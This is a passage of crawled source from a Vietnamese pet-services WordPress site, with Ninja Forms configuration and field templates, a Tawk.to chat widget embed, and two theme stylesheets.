t":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1' id='nf-front-end-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/datepicker.min.js?ver=3.6.34.1' id='nf-datepicker-js'></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-date" type="text/template">
	<div class="pikaday__container"><!-- Pikaday mentions were added for backwards compatibility -->
		<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element datepicker pikaday__display pikaday__display--pikaday"
			aria-labelledby="nf-label-field-{{{ data.id }}}"
				{{{ data.maybeRequired() }}}
			type="date" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} >
	</div>

	<# if ( data.maybeRenderTime() ) { #>
		<div style="float:left;">
			<select class="hour extra">
				{{{ data.renderHourOptions() }}}
			</select>
		</div>
		<div style="float:left;">
			<select class="minute extra">
				{{{ data.renderMinuteOptions() }}}
			</select>
		</div>
		{{{ data.maybeRenderAMPM() }}}
	<# } #>
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5da8322378ab74187a5a0ff2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dreampet.com.vn/wp-content/themes/lindo-builder/css/style.css
body_size: 1298
content:
*{margin:0;padding:0; }

.col-sm-6.col-md-3.post-item:hover {}

.post_achiver_page.row h2 {
    font-size: 18px;
    margin: 15px;
}

.post_achiver_page.row h2 a {
    color: #2f5d2e;
}

.post_achiver_page.row h2 a:hover {
    text-decoration: none;
    color: #8cb23b;
}

.post_achiver_page.row img {
    width: 100%;
    height: auto;
    transition: 0.4s;
    border: 1px solid;
}

.post_achiver_page.row img:hover {
    transform: scale(1.1);
}

.post-item:hover .post_achiver_page.row img {
    transform: scale(1.2);
}

.achive-lindo-style-1 a span {
    color: #2f5d2e;
}

.achive-lindo-style-1 h1.page-title {
    font-size: 24px;
    margin: 30px 0;
    color: #2f5d2e;
    text-transform: uppercase;
    text-align: center;
}

.nf-after-field .nf-error-msg {
    font-size: 12px;
    color: white;
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {
    background: #98b83c !important;
    color: white !important;
}

ul.menu-lindo-pro.clearfix li a {
    color: #655e5e;
    text-decoration: none;
}

ul.menu-lindo-pro.clearfix li a:hover {
    color: white;
    text-transform: none;
}

ul.menu-lindo-pro.clearfix li {
    list-style: none;
    margin-top: 11px;
    padding: 4px 6px;
    margin: 0px;
}

ul.menu-lindo-pro.clearfix li:hover {
    background: #98b83c;
    color: white;
    text-transform: uppercase;
    padding-bottom: 12px;
}

ul.menu-lindo-pro.clearfix h3 a {
    color: #292525;
}

ul.menu-lindo-pro.clearfix h3 {
    font-size: 17px;
}

section.lindo_section.lindo-header {
    margin: 10px;
}
#box2 h3.widget-title{font-weight:bold;font-size:26px;color:#2f5d2e;}
body.home #main-home-lindo h2 a{color:#2f5d2e;font-weight:bold;font-size:20px;display:block;margin-bottom:25px;}
body.home #main-home-lindo #lindo_post_2{position:relative;}
body.home #main-home-lindo .post-item h4 a{color:#333333;font-size:16px;}
.slidebar-cath h2.widget-title{background:#306434 url('../images/bottom.png') -100px top no-repeat;color:#fff;padding:10px;margin-bottom:15px;}
.title-post-home{width:100%;float:left;}
#box5 h2,#box3 h2{text-align:center;}
textarea{max-height:60px}
x6 .owl-nav,#box7 .owl-nav{position:absolute;top:-65px;right:-5px;}
body.home #main-home-lindo .owl-nav .owl-next,body.home #main-home-lindo .owl-nav .owl-prev{background:none;padding:2px 10px;}
.post_lindo_home_page .owl-nav i.fa{font-size:35px;color:#2f5d2e}
#lindo_post_45 .post-item img{width:80px;height:80px;border-radius:100% !important;}
.lindo_section.lindo-footer{width:100%;float:left;color:#fff;padding:20px 0;background: #306434 url(../images/bottom.png) right top no-repeat;}
.lindo_section.lindo-footer h3.widget-title{color:#fff;border-bottom:1px solid #fff;margin-bottom:20px;}
.lindo_section.lindo-footer ul{padding:0px;}
.lindo_section.lindo-footer ul li{list-style:none;}
.lindo_section.lindo-footer a{color:#fff;}
.lindo_section.lindo-footer .menu-dich-vu-container ul li::before{content:"\f105";margin-right:5px;font-family:fontawesome;}
.lindo_section.lindo-footer .nf-form-layout input{border:1px solid #ddd;padding:3px 5px;}
.lindo_section.lindo-footer .nf-form-layout input[type="button"]{border:1px solid #2f5d2e;color:#fff;padding:10px 25px;width:100%;background:#28a745;}
.slidebar-cath ul{padding:0;}
.slidebar-cath ul li{list-style:none;float:left;width:100%;padding:5px 10px;border-bottom:1px solid #2f5d2e;border-left:1px solid #2f5d2e;border-right:1px solid #2f5d2e;}
.slidebar-cath ul li:first-child{border-top:1px solid #2f5d2e;}
.slidebar-cath ul li span{display:block;font-size:13px;font-style:italic;}
.lindo_section.lindo-footer .nf-form-layout textarea{max-height:75px;}
.slidebar-cath ul li a{color:#000}
.lindo_section.lindo-footer ul.mangxahoi_lindo li{float:left;margin-right:15px;}
.lindo_section.lindo-footer ul.mangxahoi_lindo li a{font-size:30px;}
.slidebar-cath .widget_media_image{margin-bottom:15px !important;}
.header_info h2{font-size:1.2rem;}
.header_info{margin-top:10px;}
.lindo_section.lindo-header .col-md-2.hidden-xs{padding-top:15px;}
.nf-error-msg, .ninja-forms-req-symbol {
    color: white !important;
}
nav.breadcrumb {
    background: transparent;
}
nav.breadcrumb a {
    color: #306434;
}
@media(min-width:992px){body.home #main-home-lindo #lindo_post_2 .owl-prev,body.home #main-home-lindo #lindo_post_3 .owl-prev{position:absolute;left:-40px;top:25%;}
body.home #main-home-lindo #lindo_post_2 .owl-next,body.home #main-home-lindo #lindo_post_3 .owl-next{position:absolute;right:-40px;top:25%;}
}
@media(min-width:768px){.lindo-header .visible-xs-inline{display:none;}
}
@media (max-width:767px){
	.hidden-mobile{display:none;}
	iframe{max-width:100%;}
	.owl-carousel .owl-item img{height:auto;}
}


--- FILE ---
content_type: text/css
request_url: https://dreampet.com.vn/wp-content/themes/lindo-builder/style.css
body_size: 768
content:
#box2 h3.widget-title{font-weight:bold;font-size:26px;color:#2f5d2e;}
body.home #main-home-lindo h2 a{color:#2f5d2e;font-weight:bold;font-size:20px;display:block;margin-bottom:25px;}
body.home #main-home-lindo #lindo_post_2{position:relative;}
body.home #main-home-lindo .post-item h4 a{color:#333333;font-size:16px;}
.slidebar-cath h2.widget-title{background:#306434 url('../images/bottom.png') -100px top no-repeat;color:#fff;padding: 10px;margin-bottom:15px;font-size: 16px;margin-top: 16px;border-radius: 4px;}
.title-post-home{width:100%;float:left;}
#box5 h2,#box3 h2{text-align:center;}
textarea{max-height:60px}
@media(min-width:992px){body.home #main-home-lindo #lindo_post_2 .owl-prev,body.home #main-home-lindo #lindo_post_3 .owl-prev{position:absolute;left:-40px;top:25%;}
body.home #main-home-lindo #lindo_post_2 .owl-next,body.home #main-home-lindo #lindo_post_3 .owl-next{position:absolute;right:-40px;top:25%;}
}
@media(min-width:768px){.lindo-header .visible-xs-inline{display:none;}
}
#box6 .owl-nav,#box7 .owl-nav{position:absolute;top:-65px;right:-5px;}
body.home #main-home-lindo .owl-nav .owl-next,body.home #main-home-lindo .owl-nav .owl-prev{background:none;padding:2px 10px;}
.post_lindo_home_page .owl-nav i.fa{font-size:35px;color:#2f5d2e}
#lindo_post_45 .post-item img{width:80px;height:80px;border-radius:100% !important;}
.lindo_section.lindo-footer{width:100%;float:left;color:#fff;padding:20px 0;}
.lindo_section.lindo-footer h3.widget-title{color:#fff;border-bottom:1px solid #fff;margin-bottom:20px;text-transform: uppercase;
    font-size: 21px;
    padding-bottom: 12px;}
.lindo_section.lindo-footer ul{padding:0px;}
.lindo_section.lindo-footer ul li{list-style:none;}
.lindo_section.lindo-footer a{color:#fff;}
.lindo_section.lindo-footer .menu-dich-vu-container ul li::before{content:"\f105";margin-right:5px;font-family:fontawesome;}
.lindo_section.lindo-footer .nf-form-layout input{border:1px solid #ddd;padding:3px 5px;}
.lindo_section.lindo-footer .nf-form-layout input[type="button"]{border:1px solid #2f5d2e;color:#fff;padding:10px 25px;width:100%;background:#28a745;}
.slidebar-cath ul{padding:0;}
.slidebar-cath ul li{list-style:none;float:left;width:100%;padding:5px 10px;border-bottom:1px solid #2f5d2e;border-left:1px solid #2f5d2e;border-right:1px solid #2f5d2e;}
.slidebar-cath ul li:first-child{border-top:1px solid #2f5d2e;}
.slidebar-cath ul li span{display:block;font-size:13px;font-style:italic;}
.lindo_section.lindo-footer .nf-form-layout textarea{max-height:75px;}
.slidebar-cath ul li a{color:#000}
.lindo_section.lindo-footer ul.mangxahoi_lindo li{float:left;margin-right:15px;}
.lindo_section.lindo-footer ul.mangxahoi_lindo li a{font-size:30px;}
.slidebar-cath .widget_media_image{margin-bottom:15px !important;}
.header_info h2{font-size:1.2rem;}
.header_info{margin-top:10px;}
.lindo_section.lindo-header .col-md-2.hidden-xs{padding-top:15px;}